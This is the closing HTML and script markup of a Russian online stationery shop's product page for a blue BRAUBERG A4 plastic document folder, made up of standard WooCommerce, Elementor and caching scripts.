				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1" alt="Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tech Support" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1" alt="Tech Support" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callback" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1" alt="Callback" class="chwidget__icons-item"></noscript>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viber" class="chwidget__icons-item" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1" alt="Viber" class="chwidget__icons-item"></noscript>
			</div>
		</div>
		<div class="chwidget__button-close">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close" class="chwidget__close-icon" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1"><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1" alt="Close" class="chwidget__close-icon"></noscript>
		</div>
		<div class="chwidget__button-pulsation"></div>
		<div class="chwidget__button-pulsation"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="//code.jivo.ru/widget/AiepklGLrw" async></script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kancmarket12.ru/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://kancmarket12.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>пунктов</span></span>
						</span>
				<span class="wd-toolbar-label">
					Заказ				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#product","name":"Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм","url":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/","description":"Папка-уголок BRAUBERG предназначена для хранения и транспортировки документов и является незаменимым атрибутом для студента, школьника или офисного работника.\r\n\r\n\r\n\r\n\r\nПапка формата А4 выполнена из высококачественного полипропилена плотностью 150 мкм. Она предотвращает смятие, загрязнение или намокание бумаг. Непрозрачный материал способен скрыть содержимое от посторонних глаз. Специальная выемка для перелистывания листов облегчает работу с документами. Данная папка заметно выделяется среди других благодаря насыщенному синему цвету.","image":{"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#primaryimage"},"sku":"224880","offers":[{"@type":"Offer","price":"14.00","priceSpecification":{"valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"priceCurrency":"RUB","availability":"http://schema.org/InStock","url":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/","seller":{"@type":"Organization","name":"Канцтовары в Йошкар-Оле","url":"https://kancmarket12.ru"},"@id":"https://kancmarket12.ru/#/schema/offer/10182-0"}],"mainEntityOfPage":{"@id":"https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/"}}]}</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1697558345' id='wd-update-cart-fragments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1697558345' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kancmarket12.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1697558345' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.2' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/kancmarket12.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.2' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.2' id='zoom-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.2' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.2' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.2' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.2' id='wc-cart-fragments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/kancmarket12.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/comment-reply.min.js?ver=6.0.6' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.6' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.6' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10182,"title":"%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9F%D0%B0%D0%BF%D0%BA%D0%B0-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA%20%D0%B6%D0%B5%D1%81%D1%82%D0%BA%D0%B0%D1%8F%2C%20%D0%BD%D0%B5%D0%BF%D1%80%D0%BE%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%B0%D1%8F%20BRAUBERG%2C%20%D1%81%D0%B8%D0%BD%D1%8F%D1%8F%2C%200%2C15%20%D0%BC%D0%BC%20%D0%B2%20%D0%99%D0%BE%D1%88%D0%BA%D0%B0%D1%80-%D0%BE%D0%BB%D0%B5","excerpt":"<div class=\"text\">\r\n\r\n\u041f\u0430\u043f\u043a\u0430-\u0443\u0433\u043e\u043b\u043e\u043a BRAUBERG \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0430 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u0437\u0430\u043c\u0435\u043d\u0438\u043c\u044b\u043c \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u0430, \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u0438\u043b\u0438 \u043e\u0444\u0438\u0441\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u0430.\r\n\r\n<\/div>\r\n<div>\r\n\r\n\u041f\u0430\u043f\u043a\u0430 \u0444\u043e\u0440\u043c\u0430\u0442\u0430 \u04104 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430 \u0438\u0437 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430 \u043f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c\u044e 150 \u043c\u043a\u043c. \u041e\u043d\u0430 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u0441\u043c\u044f\u0442\u0438\u0435, \u0437\u0430\u0433\u0440\u044f\u0437\u043d\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u043e\u043a\u0430\u043d\u0438\u0435 \u0431\u0443\u043c\u0430\u0433. \u041d\u0435\u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u0441\u043a\u0440\u044b\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u0442 \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0433\u043b\u0430\u0437. \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0432\u044b\u0435\u043c\u043a\u0430 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043b\u0438\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u044f \u043b\u0438\u0441\u0442\u043e\u0432 \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438. \u0414\u0430\u043d\u043d\u0430\u044f \u043f\u0430\u043f\u043a\u0430 \u0437\u0430\u043c\u0435\u0442\u043d\u043e \u0432\u044b\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u043c\u0443 \u0441\u0438\u043d\u0435\u043c\u0443 \u0446\u0432\u0435\u0442\u0443.\r\n\r\n<\/div>","featuredImage":"https:\/\/kancmarket12.ru\/wp-content\/uploads\/2022\/07\/photoroom-20221024_092515_25-1-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10182,"title":"%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9F%D0%B0%D0%BF%D0%BA%D0%B0-%D1%83%D0%B3%D0%